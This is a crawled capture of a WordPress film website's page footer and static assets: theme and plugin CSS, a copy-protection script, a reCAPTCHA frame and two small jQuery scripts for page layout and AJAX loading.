<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-21920"><a rel="privacy-policy" href="https://montasefilm.com/term-and-condition-of-use-montase-film/">Terms &#038; Condition of Use</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015-2026 montasefilm.com - Site Developed by Team IT Montase Film Independen                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modalloading"><!-- Place at bottom of page --></div>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content Is Protected, DON\'T COPY!!!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://montasefilm.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697c838babac1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Excerpt styling */
.td_module_19 .td-excerpt {
  font-size: 13px;
  line-height: 23px;
  margin-top: 18px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}

.td_module_17 .td-excerpt {
  font-size: 13px;
  line-height: 23px;
  margin-top: 24px;
}

/* Perbaiki judul halaman penulis yang kepotong header */
body.author .td-main-content-wrap,
body.author .tdb-title-text,
body.author .td-page-title {
    padding-top: 24px;
}

/* Jarak antar artikel di halaman Author */
.author .td_module_wrap {
  margin-bottom: 24px;
}

</style>

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.4/jquery.min.js?ver=1029171155" id="jq-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=1029171155" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=1029171155" id="select2-js-js"></script>
<script type="text/javascript" id="m-js-js-extra">
/* <![CDATA[ */
var mjs = {"ajaxurl":"https:\/\/montasefilm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/montase/js/m-js.js?ver=1029171155" id="m-js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/montasefilm.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"66a9e2a1f7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/wp-style/js/wp-js.js?ver=1.1" id="wp-js-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 17:10:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 152
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NHzqAC5JJTPo5bhYke_dyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769767824693');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://montasefilm.com/wp-content/plugins/imdb-for-wordpress/assets/css/style.css?ver=d1a6316407564a765c2e793ee47ba797
body_size: 493
content:
.imdbwp{zoom:1;margin:0 0 2em;max-width:768px;font-size:14px;line-height:1.6em}.imdbwp:before,.imdbwp:after{content:" ";display:table}.imdbwp:after{clear:both}.imdbwp .imdbwp__thumb{float:left;max-width:175px;margin:0}@media (max-width:600px){.imdbwp .imdbwp__thumb{float:none;max-width:100%;margin:0 0 20px}}.imdbwp .imdbwp__link{text-decoration:none}.imdbwp .imdbwp__img{display:block;width:100% \9;max-width:100%;height:auto;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);-webkit-border-radius:3px;border-radius:3px;background-clip:padding-box}@media (max-width:600px){.imdbwp .imdbwp__img{margin:0 auto}}.imdbwp .imdbwp__content{margin-left:195px;font-size:14px;line-height:1.6em}@media (max-width:600px){.imdbwp .imdbwp__content{margin:0}}.imdbwp .imdbwp__header{margin:0 0 10px;padding-bottom:10px;border-bottom:1px solid transparent}.imdbwp .imdbwp__title{font-size:24px;font-weight:700}.imdbwp .imdbwp__meta{font-size:13px}.imdbwp .imdbwp__meta span{display:inline-block;margin:0 5px}.imdbwp .imdbwp__meta span:first-child{margin-left:0}.imdbwp .imdbwp__belt{margin:0 0 10px}.imdbwp .imdbwp__star{float:left;background:0 0;background-image:url(../img/imdb-star.png);background-repeat:no-repeat;background-position:center;width:57px;height:50px;margin-right:10px;text-align:center;line-height:50px;font-weight:700;vertical-align:middle;padding:2px 0 0;font-size:15px;color:#222;font-family:tahoma}.imdbwp .imdbwp__rating{display:block}.imdbwp .imdbwp__metascore{margin:0 10px 0 0;display:inline-block}.imdbwp .imdbwp__age{display:inline-block;margin:0;background-color:#f2f2f2;color:#222;padding:0 5px;font-weight:700;font-size:12px;line-height:22.4px;border-radius:2px}.imdbwp .imdbwp__age.G,.imdbwp .imdbwp__age.TV-Y,.imdbwp .imdbwp__age.TV-Y7{color:#06693B}.imdbwp .imdbwp__age.PG,.imdbwp .imdbwp__age.TV-G,.imdbwp .imdbwp__age.TV-PG,.imdbwp .imdbwp__age.TV-14{color:#F25A28}.imdbwp .imdbwp__age.PG-13{color:#763B8B}.imdbwp .imdbwp__age.R,.imdbwp .imdbwp__age.TV-MA{color:#D51A25}.imdbwp .imdbwp__age.NC-17{color:#2D4794}.imdbwp .imdbwp__teaser{margin:0 0 10px;padding-bottom:10px;border-bottom:1px solid transparent}.imdbwp .imdbwp__teaser p{margin:0}.imdbwp .imdbwp__footer{margin:0}.imdbwp *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.imdbwp :after,.imdbwp :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.imdbwp.widget .imdbwp__thumb{float:none;max-width:100%;margin:0 0 20px}.imdbwp.widget .imdbwp__img{margin:0 auto}.imdbwp.widget .imdbwp__title{font-size:16px}.imdbwp.widget .imdbwp__meta{display:none}.imdbwp.widget .imdbwp__content{margin:0}.imdbwp.widget .imdbwp__awards{display:none}.imdbwp.widget .imdbwp__teaser{display:none}.imdbwp.widget .imdbwp__footer{display:none}.imdbwp.clean .imdbwp__header{padding-bottom:0;border-bottom:none}.imdbwp.clean .imdbwp__teaser{padding-bottom:0;border-bottom:none}.imdbwp.dark{background-color:#222;border:1px solid #080808;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;color:#f2f2f2;padding:20px}.imdbwp.dark .imdbwp__header,.imdbwp.dark .imdbwp__teaser{border-color:#2f2f2f}.imdbwp.dark .imdbwp__meta{color:#d9d9d9}.imdbwp.light{background-color:#fff;border:1px solid #ececec;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;color:#444;padding:20px}.imdbwp.light .imdbwp__header,.imdbwp.light .imdbwp__teaser{border-color:#e6e6e6}.imdbwp.light .imdbwp__meta{color:#6a6a6a}.imdbwp.navy{background-color:#252c38;border:1px solid #111419;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;color:#f2f2f2;padding:20px}.imdbwp.navy .imdbwp__header,.imdbwp.navy .imdbwp__teaser{border-color:#1b2029}.imdbwp.navy .imdbwp__meta{color:#ccc}.imdbwp.red{background-color:#d9534f;border:1px solid #c9302c;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;color:#222;padding:20px}.imdbwp.red .imdbwp__header,.imdbwp.red .imdbwp__teaser{border-color:#de6764}.imdbwp.red .imdbwp__meta{color:#2f2f2f}.imdbwp.red .imdbwp__age{background-color:#f4cecd}

--- FILE ---
content_type: text/css
request_url: https://montasefilm.com/wp-content/plugins/montase/css/m-style.css?ver=1029171155
body_size: 99
content:
body .list-button-terms .btnlistterm{
    width:100%;
    margin-bottom:10px;
    text-align:left;
    font-size:13px;
    font-weight:bold;
}

.list-button-title a{
    background: #e9ecef;
    text-decoration: none !important;
    text-align: left;
    width: 100%;
}

.list-button-title {
    margin-bottom: 10px;
    margin-left: 30px;
}

.list-detail .card {
    margin-bottom: 30px;
}
.list-detail .card-header {
    background: #1e3b4f;
    color: white;
}
/* Start by setting display:none to make this hidden.
   Then we position it in relation to the viewport window
   with position:fixed. Width, height, top and left speak
   for themselves. Background we set to 80% white with
   our animation centered, and no-repeating */
.modalloading {
    display:    none;
    position:   fixed;
    z-index:    1000;
    top:        0;
    left:       0;
    height:     100%;
    width:      100%;
    background: rgba( 255, 255, 255, .8 ) 
                url('http://i.stack.imgur.com/FhHRx.gif') 
                50% 50% 
                no-repeat;
}

/* When the body has the loading class, we turn
   the scrollbar off with overflow:hidden */
body.loading .modalloading {
    overflow: hidden;   
}

/* Anytime the body has the loading class, our
   modal element will be visible */
body.loading .modalloading {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://montasefilm.com/wp-content/plugins/wp-style/css/wp-style.css?ver=1
body_size: 1367
content:
body{
    background: #fff !important;
}
.td-banner-wrap-full, .td-header-style-11 .td-logo-wrap-full {
    background-color: #fff !important;
}
.tdm-header-style-1 .td-main-menu-logo img, .tdm-header-style-2 .td-main-menu-logo img, .tdm-header-style-3 .td-main-menu-logo img {
    height: 42px;
}
.td-block-title {
    font-size: 32px !important;
    letter-spacing: 0 !important;
    font-weight: 500 !important;
    text-align: center !important;
    font-family: 'Roboto' !important;
    text-transform: uppercase;
    width: 100%;
}
.artikel-lepas .td-block-title {
    margin-bottom: 54px;
}
.td_block_template_9 .td-block-title:before, .td_block_template_9 .td-block-title:after {
    display: none;
}
.td_block_20.td-column-3 .td_block_inner {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
}
.td_block_20.td-column-3 .td_block_inner .td_module_14 {
    width: calc(25% - 15px);
    margin-right: 15px;
    margin-bottom: 15px;
}
.td_block_20.td-column-3 .td_block_inner .td_module_14:nth-child(2n) {
    margin-right: 0;
}
.td_block_20 .td_module_14 .td-excerpt, .td_block_20 .td-module-comments {
    display: none;
}
.td_block_20 .td_module_14 .td-module-meta-info {
    width: 100% !important;
    position: relative;
}
.gambar-berdiri .td_module_14 {
    min-height: 30vw;
    padding-bottom: 0;
}
.td_module_14 .meta-info-container {
    height: 100%;
}
.td_block_20 .td_module_14 .td-module-thumb {
    max-height: 287px;
    overflow: hidden;
    margin-bottom: 0 !important;
}
.gambar-berdiri .td_module_14 .td-image-wrap {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
}
.gambar-berdiri .td_module_14 img  {
    height: 100%;
    object-fit: cover;
    width: 100%;
}
.td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
    margin-right: 8px;
}
.td_block_big_grid_9 .td-big-grid-post {
    margin-right: 12px;
    width: calc(25% - 11px) !important;
}
.td_block_big_grid_9 .td-big-grid-post:last-child {
    margin-right: 0;
}
.kolom-dua .td_block_20.td-column-3 .td_block_inner .td_module_14 {
    width: calc(50% - 15px);
    padding: 0;
}
.td_block_20.artikel-lepas .td_module_14 .entry-title {
    font-size: 24px;
    line-height: 1.1;
}
.tdc-footer-wrap .td-container-wrap {
    background: #000;
}
.td_block_big_grid_9 .td-big-grid-post .entry-thumb {
    height: 100%;
}

.single-post.td-boxed-layout .td-container-wrap, body.td-boxed-layout .td-container-wrap, .single-post.global-block-template-9 article.td-container-wrap {
    width: 100%;
    max-width: 1068px;
}

/* Single Post */
.td-boxed-layout.td_category_template_2 .td-category-header, .td_category_template_2.global-block-template-9 .td-category-header {
    background: #fff;
    border: 0;
}
.td-boxed-layout .td-category-header .td-page-title {
    text-transform: capitalize;
    font-family: Roboto;
    font-size: 32px;
}

.single-post.td-boxed-layout .td-header-menu-wrap-full.td-container-wrap,
.single-post.td-boxed-layout .td-header-menu-wrap.td-affix,
.single-post.td-boxed-layout .td-container-wrap.td-footer-wrapper,
.td-boxed-layout .td-header-menu-wrap-full.td-container-wrap,
.td-boxed-layout.body-td-affix .td-header-menu-wrap.td-affix,
.td-boxed-layout .td-container-wrap.td-footer-wrapper, .td-boxed-layout .td-container-wrap.td-sub-footer-container {
    width: 100%;
    max-width: none;
}
.single-post article .td-container {
    width: 100%;
}
.td-container .entry-crumbs {
    padding-bottom: 15px;
    font-size: 14px;
    font-family: Roboto;
}
.archive .td-category-header .td-page-title {
    font-family: Roboto;
    font-size: 32px;
    font-weight: 500;
}
.td-container .entry-crumbs a {
    color: #1E73BE;
}
.single-post article .td-post-header.td-container .entry-crumbs  {
    font-size: 14px;
    font-family: Roboto;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
}
.single-post article .td-post-header.td-container .entry-crumbs .entry-crumb {
    color: #1E73BE;
}
.single-post.td-boxed-layout .td-post-template-3 .td-post-header-holder, .single-post.global-block-template-9 .td-post-template-3 .td-post-header-holder {
    width: 100%;
    max-width: 1068px;
    left: 0;
    border-radius: 16px;
}

.kolom-grid-2 .td_block_wrap {
    width: 1068px;
    margin-left: auto;
    margin-right: auto;
}
.kolom-grid-2 .td_block_inner {
    display: flex;
    flex-wrap: wrap;
}
.kolom-grid-2 .td_module_wrap {
    margin-right: 16px;
    margin-bottom: 24px;
    width: calc(50% - 8px);
    padding-bottom: 0;
    max-height: 260px;
    border-radius: 8px;
    overflow: hidden;
}
.kolom-grid-2 .td_module_wrap:nth-child(2n) {
    margin-right: 0;
}
.kolom-grid-2 .td-post-category, .kolom-grid-2 .td-excerpt, .kolom-grid-2 .td-read-more,
.kolom-grid-2 .td-module-comments {
    display: none;
}
.kolom-grid-2 .meta-info-container {
    position: relative;
    height: 100%;
}
.kolom-grid-2 .entry-title {
    position: absolute;
    z-index: 1;
    bottom: 47px;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 0 !important;
    font-size: 32px;
    padding: 0 18px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
}
.kolom-grid-2 .entry-title a, .kolom-grid-2 .td_module_wrap:hover .entry-title a {
    color: #fff;
}
.kolom-grid-2 .td_module_17 .td-module-image, .kolom-grid-2 .td_module_17 .td-module-thumb {
    height: 100%;
}
.kolom-grid-2 .td_module_17 img.entry-thumb {
    height: 100%;
    object-fit: cover;
}
.kolom-4-berdiri .td_block_wrap .td-big-grid-post .td-module-thumb, .td-module-thumb {
    border-radius: 8px;
}
/* Archieve */
.archive .td-crumb-container,
.archive .td-ss-main-content .td_module_wrap .meta-info-container .td-excerpt,
.archive .td-ss-main-content .td_module_wrap .meta-info-container .td-read-more,
.archive .td-ss-main-content .td-category-corner, .archive .td-ss-main-content .td_module_wrap .td-module-comments {
    display: none;
}
.archive .td-ss-main-content {
    display: flex;
    flex-wrap: wrap;
}
.archive .td-ss-main-content .td_module_wrap {
    width: calc(50% - 8px);
    margin-right: 16px;
    margin-bottom: 24px;
    padding-bottom: 0;
}
.archive .td-ss-main-content .td_module_wrap:nth-child(2n){
    margin-right: 0;
}
.archive .td-ss-main-content .td_module_wrap .meta-info-container {
    position: relative;
    height: 100%;
}
.archive .td-ss-main-content .td_module_wrap .td-module-image,
.archive .td-module-thumb {
    height: 100%;
}
.archive .td-module-thumb img.entry-thumb {
    height: 100%;
    object-fit: cover;
}
.archive .meta-info-container .entry-title {
    position: absolute;
    z-index: 1;
    width: 100%;
    font-size: 32px;
    bottom: 47px;
    margin-bottom: 0;
    padding: 10px 18px 17px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
}
.archive .meta-info-container .entry-title a, .archive .td_module_wrap:hover .entry-title a {
    color: #fff;
}
.archive .td-module-image {
    border-radius: 8px;
}
.archive .page-nav {
    display: flex;
    justify-content: flex-end;
}
.archive .page-nav .pages {
    display: none;
}
.archive .page-nav .current {
    background: #1E73BE;
    border: 1px solid #1E73BE;
    border-radius: 8px;
    font-weight: 700;
}
.archive .page-nav a {
    border: 1px solid #1E73BE;
    border-radius: 8px;
    color: #1E73BE;
    font-weight: 700;
    transition: .2s ease-in-out;
}
.archive .page-nav a:hover {
    background: #1E73BE;
    color: #fff;
}

@media (min-width: 767px) {
    .tdm-header-style-2 .td-logo-in-menu {
        left: 0;
        position: relative;
    }
}
@media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post {
        width: 100% !important;
        padding: 0 24px;
        margin-bottom: 24px !important;
        position: relative;
    }
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb, .td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 {
        height: 438px !important;
    }
    .td_block_template_9 .td-block-title {
        margin-bottom: 0 !important;
    }
    .td-big-grid-wrapper.td-posts-4 {
        padding: 0 24px;
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
        overflow-x: unset !important;
        overflow-y: unset !important;
        white-space: unset !important;
    }
    .artikel-lepas.td_block_template_9 .td-block-title{
        margin-bottom: 54px !important;
    }
    .td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 {
        margin-bottom: 24px;
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
        width: 100% !important;
        height: 438px !important;
        margin-bottom: 24px !important;
    }
    .kolom-dua .td_block_20.td-column-3 .td_block_inner .td_module_14 {
        width: 100%;
        margin-right: 0;
    }
    .td_block_20.td-column-3 .td_block_inner {
        margin-bottom: 42px;
    }
    .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
        height: 100% !important;
        object-fit: cover;
        top: 0 !important;
    }
    .kolom-grid-2 .td_block_wrap {
        width: 100%;
    }
    .kolom-grid-2 .td_module_wrap, .archive .td-ss-main-content .td_module_wrap {
        margin-right: 0;
        width: 100%;
        max-height: 45vw;
    }
    .kolom-grid-2 .entry-title {
        bottom: 43px;
    }
    .kolom-grid-2 .td_module_17 .td-module-image {
        position: unset;
    }
    .kolom-grid-2 .td_module_17 .td-module-meta-holder {
        left: 0;
    }
    .kolom-4-berdiri .td_block_wrap .td-big-grid-post {
        height: 45vw;
    }
    /* .archive .td-main-content-wrap.td-container-wrap {
        padding: 21px 20px 0;
    } */
    .archive .td-main-content-wrap .td-module-image {
        margin: 0;
    }
    .archive .meta-info-container .entry-title {
        bottom: 43px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://montasefilm.com/wp-content/plugins/wp-style/js/wp-js.js?ver=1.1
body_size: -207
content:
var $ = jQuery;
$(document).ready(function(){
    var year = new Date().getFullYear();
	$('#footer-info #years').each(function() {
		var text = $(this).text();
		$(this).text(text.replace('2019', year)); 
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://montasefilm.com/wp-content/plugins/montase/js/m-js.js?ver=1029171155
body_size: 68
content:
$(document).ready(function(){

    klik_kategori_term();
    function klik_kategori_term(){
        $('body').on('click','.btnlistterm',function(){
            let root    = $(this);
            let termid  = root.data('termid');
            let data    = {action:'get_term_condition_by_termid',term_id:termid};

            $(".btnlistterm").removeClass("active");
            root.addClass("active");   

            $.ajax({
                url : mjs.ajaxurl,
                type : "POST",
                data : data,
                dataType : "JSON",
                beforeSend:function(){
                    startloading();
                },
                success: function(response) {
                    stoploading();
                    $('.button-group').find('.wrap-list').html('');
                    root.closest('.button-group').find('.wrap-list').html(response.side);

                    $('.list-detail').html(response.right_side);
                },
                error:function(xhr){
                    alert('Maaf Sistem Sedang Dalam Gangguan ...')
                }
            });
        });
    }

    function startloading(){
        $body = $("body");
        $body.addClass("loading");
    }

    function stoploading(){
        $body = $("body");
        $body.removeClass("loading");
    }

    triger_klik_sidebar();
    function triger_klik_sidebar(){
        $( ".list-button-terms" ).find('.button-group:first-child button').trigger( "click" );
    }
});